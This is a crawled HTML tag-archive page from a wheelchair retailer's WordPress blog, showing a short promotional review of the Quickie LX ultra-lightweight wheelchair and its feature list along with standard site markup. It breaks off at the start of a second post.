

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sportaid.com/tag/ultra-lightweight-wheelchair/
body_size: 11307
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="en-US">
<head profile="//gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ultra LightWeight Wheelchair | Sportaid Blog</title>
<link rel="stylesheet" href="https://blog.sportaid.com/wp-content/themes/blog-sportaid/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://blog.sportaid.com/wp-content/themes/blog-sportaid/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://blog.sportaid.com/wp-content/themes/blog-sportaid/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://blog.sportaid.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Sportaid Blog &raquo; Feed" href="https://blog.sportaid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportaid Blog &raquo; Comments Feed" href="https://blog.sportaid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sportaid Blog &raquo; Ultra LightWeight Wheelchair Tag Feed" href="https://blog.sportaid.com/tag/ultra-lightweight-wheelchair/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://blog.sportaid.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1756821759' type='text/css' media='all' />
<link rel='stylesheet' id='social_comments-css' href='https://blog.sportaid.com/wp-content/plugins/social/assets/comments.css?ver=3.1.1' type='text/css' media='screen' />
<script type="text/javascript" src="https://blog.sportaid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.sportaid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=5ea9819ea49f7c001233c878&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<link rel="https://api.w.org/" href="https://blog.sportaid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sportaid.com/wp-json/wp/v2/tags/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sportaid.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://blog.sportaid.com/wp-content/uploads/2022/09/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://blog.sportaid.com/wp-content/uploads/2022/09/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sportaid.com/wp-content/uploads/2022/09/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://blog.sportaid.com/wp-content/uploads/2022/09/favicon-1.ico" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:600px){
	.art-content-layout {
   
    width: 100%;
   
}
.art-content-layout .art-sidebar1 {
    width: 100%;
}
.art-layout-cell {
    display: block;
   
}
.art-content-layout .art-sidebar1 {
    width: 100%;
}
}
.art-post {
    max-width: 1728px;
    margin: 0px 0px 45px;
    padding-bottom: 20px;
    border-bottom: 1px solid #7d7d7d;
}
.st-btn > img {
   
    top: 0px !important;
  
}
.st-btn {
    margin-top: 10px;
}
.art-postfootericons {
    padding: 10px 0px;
}

#loading ~ .must-log-in {
	display: none !important;
}		</style>
		<script type="text/javascript" src="https://blog.sportaid.com/wp-content/themes/blog-sportaid/script.js"></script>
</head>
<body class="archive tag tag-ultra-lightweight-wheelchair tag-144 wp-theme-blog-sportaid">
<div id="art-page-background-glare-wrapper">
    <div id="art-page-background-glare"></div>
</div>
<div id="art-main">
    <div class="cleared reset-box"></div>
    <div class="art-header">
        <div class="art-header-wrapper">
            <div class="cleared reset-box"></div>
            <div class="art-header-inner">
            <div class="art-headerobject">
			
			<i><b><font face="Arial" size="4">It's not what you&nbsp;<font color="#ce1018">push</font>...It's what pushes&nbsp;<font color="#ce1018">you!</font></font></b></i>
		<div id="slideshow">
			  <div>
			  <a href="https://www.sportaid.com/news_mailchimp.php" target="_blank">
				<img src="/wp-content/uploads/2022/09/newsBanner.jpg"></a>
			  </div>
			  <div>
			  <a href="https://www.sportaid.com/bargain-basement/" target="_blank">
				<img src="/wp-content/uploads/2022/09/bb.jpg"></a>
			  </div>
			   <div>
			   <a href="https://www.sportaid.com/sportaid-savings-club.html" target="_blank">      
				<img src="/wp-content/uploads/2022/09/club-banner.jpg"></a>
  </div>
  
</div>
			</div>
            <div class="art-logo">
                                    <h1 class="art-logo-name"><a href="https://blog.sportaid.com/"><img src="/wp-content/uploads/2022/09/xlogo.png" /></a></h1>
                                                    <h2 class="art-logo-text">It&#039;s not what you push&#8230;it&#039;s what pushes you!</h2>
                        </div>
            </div>
        </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-bar art-nav">
        <div class="art-nav-outer">
        <div class="art-nav-wrapper">
        <div class="art-nav-inner">
    	
<ul class="art-hmenu">
	<li><a title="Home" href="https://blog.sportaid.com/">Home</a>
	</li>
	<li><a title="Wheelchair Sports" href="https://blog.sportaid.com/wheelchair-sports/">Wheelchair Sports</a>
	</li>
	<li><a title="Links and More" href="https://blog.sportaid.com/websites-we-recommend/">Links and More</a>
	</li>
</ul>
        </div>
        </div>
        </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-box art-sheet">
        <div class="art-box-body art-sheet-body">
<script>

jQuery("#slideshow > div:gt(0)").hide();

setInterval(function() { 
  jQuery('#slideshow > div:first')
  .fadeOut(1000)
  .next()
  .fadeIn(1000)
  .end()
  .appendTo('#slideshow');
}, 3000);
</script><div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
            <div class="art-layout-cell art-sidebar1">
              <div class="art-box art-vmenublock widget vmenu" id="vmenuwidget-5">
    <div class="art-box-body art-vmenublock-body"><div class="art-bar art-vmenublockheader">
    <h3 class="t">Categories</h3>
</div><div class="art-box art-vmenublockcontent">
    <div class="art-box-body art-vmenublockcontent-body">
<ul class="art-vmenu">
	<li><a href="https://blog.sportaid.com/category/disability-products-guides/" title="Sportaid is proud to offer it&#039;s series of disability products selection guides. From Wheelchairs to Catheters and more, these guide will help you pick the right products for you.">Disability Products Guides</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/wheelchair-articles/" title="View all posts in Wheelchair Articles">Wheelchair Articles</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/wheelchair-reviews/" title="View all posts in Wheelchair Reviews">Wheelchair Reviews</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/wheelchair-funding-sources/" title="View all posts in Wheelchair Funding">Wheelchair Funding</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/medical-news-and-events/" title="View all posts in Medical News and Events">Medical News and Events</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a>
	</li>
	<li><a href="https://blog.sportaid.com/category/wheelchair-racing/" title="View all posts in Wheelchair Racing">Wheelchair Racing</a>
	</li>
</ul>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-box art-block widget widget_search" id="search-4">
    <div class="art-box-body art-block-body"><div class="art-bar art-blockheader">
    <h3 class="t">Search Posts</h3>
</div><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body"><form class="search" method="get" name="searchform" action="https://blog.sportaid.com/">
        <input name="s" type="text" value="" />
        <input type="submit" value="" />
</form>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-box art-block widget widget_links" id="linkcat-2">
    <div class="art-box-body art-block-body"><div class="art-bar art-blockheader">
    <h3 class="t">Blogroll</h3>
</div><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">
	<ul class='xoxo blogroll'>
<li><a href="https://www.twitter.com/sportaid">Sportaid on Twitter</a></li>
<li><a href="https://www.sportaid.com">Sportaid Retail Site</a></li>

	</ul>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="art-box art-block widget widget_archive" id="archives-3">
    <div class="art-box-body art-block-body"><div class="art-bar art-blockheader">
    <h3 class="t">Past Blogs</h3>
</div><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body">

			<ul>
					<li><a href='https://blog.sportaid.com/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.sportaid.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.sportaid.com/2022/12/'>December 2022</a></li>
	<li><a href='https://blog.sportaid.com/2022/11/'>November 2022</a></li>
	<li><a href='https://blog.sportaid.com/2022/10/'>October 2022</a></li>
	<li><a href='https://blog.sportaid.com/2022/09/'>September 2022</a></li>
	<li><a href='https://blog.sportaid.com/2022/08/'>August 2022</a></li>
	<li><a href='https://blog.sportaid.com/2020/07/'>July 2020</a></li>
	<li><a href='https://blog.sportaid.com/2020/05/'>May 2020</a></li>
	<li><a href='https://blog.sportaid.com/2020/01/'>January 2020</a></li>
	<li><a href='https://blog.sportaid.com/2019/09/'>September 2019</a></li>
	<li><a href='https://blog.sportaid.com/2019/07/'>July 2019</a></li>
	<li><a href='https://blog.sportaid.com/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.sportaid.com/2019/03/'>March 2019</a></li>
	<li><a href='https://blog.sportaid.com/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.sportaid.com/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.sportaid.com/2018/12/'>December 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/11/'>November 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/10/'>October 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/09/'>September 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/03/'>March 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/02/'>February 2018</a></li>
	<li><a href='https://blog.sportaid.com/2018/01/'>January 2018</a></li>
	<li><a href='https://blog.sportaid.com/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.sportaid.com/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.sportaid.com/2017/10/'>October 2017</a></li>
			</ul>

					<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>              <div class="cleared"></div>
            </div>
            <div class="art-layout-cell art-content">
			


			<div class="art-box art-post breadcrumbs">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <h4>Ultra LightWeight Wheelchair</h4>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="art-box art-post post-15942 post type-post status-publish format-standard hentry category-wheelchair-reviews tag-quickie-lx-wheelchair tag-ultra-lightweight-wheelchair" id="post-15942">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            <h2 class="art-postheader"><a href="https://blog.sportaid.com/quickie-lx-custom-product-review/" rel="bookmark" title="Quickie LX Custom- Product Review">Quickie LX Custom- Product Review</a></h2><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="9:29 pm">August 13, 2018</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="https://blog.sportaid.com/author/admin/" title="View all posts by douger">douger</a></span></span></div>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <p><img fetchpriority="high" decoding="async" class="alignleft " src="https://www.sportaid.com/images/P/QKEEILXI2.jpg" alt="Quickie LX Custom- Product Review" width="300" height="300" /><a style="color: #901d1f" href="https://www.sportaid.com/quickie-lx-wheelchair.html" target="_blank" rel="noopener">The Quickie LX</a> weighs just 28 pounds which is the same as many ultra lightweight wheelchairs, but costs several hundred dollars less than those same chairs. The adjustability of the backrest and seat heights as well as an incredible number of options to meet your various personal needs makes the LX an ultra lightweight chair at a lightweight friendly cost.</p>
<p><a style="color: #901d1f" href="https://www.sportaid.com/quickie-lx-wheelchair.html" target="_blank" rel="noopener">The Quickie LX</a> comes with a non-adjustable axle plate. If you are looking for an adjustable axle plate that will provide adjustments, center of gravity options, and allows you the user to change camber degree on the rear wheels.</p>
<p><strong>Features:</strong></p>
<ol>
<li>Complete range of footplate, armrest and caster options.</li>
<li>60, 70, 70 &#8220;V&#8221;, or 90 degree hangers.</li>
<li>Full selection of rear wheel options.</li>
<li>Black anodized chair parts.</li>
<li>Adjustable-height backrest.</li>
<li>Multiple color options. <a href="https://blog.sportaid.com/quickie-lx-custom-product-review/#more-15942" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></li>
</ol>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" data-url=https://blog.sportaid.com/quickie-lx-custom-product-review/></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="https://blog.sportaid.com/category/wheelchair-reviews/" rel="category tag">Wheelchair Reviews</a></span> | <span class="art-posttagicon"><span class="tags">Tagged</span> <a href="https://blog.sportaid.com/tag/quickie-lx-wheelchair/" rel="tag">Quickie LX Wheelchair</a>, <a href="https://blog.sportaid.com/tag/ultra-lightweight-wheelchair/" rel="tag">Ultra LightWeight Wheelchair</a></span> | <span class="art-postcommentsicon"><a href="https://blog.sportaid.com/quickie-lx-custom-product-review/#respond">Leave a comment</a></span></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="art-box art-post post-15872 post type-post status-publish format-standard hentry category-wheelchair-articles category-wheelchair-reviews tag-ultra-lightweight-wheelchair tag-rigid-wheelchair" id="post-15872">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
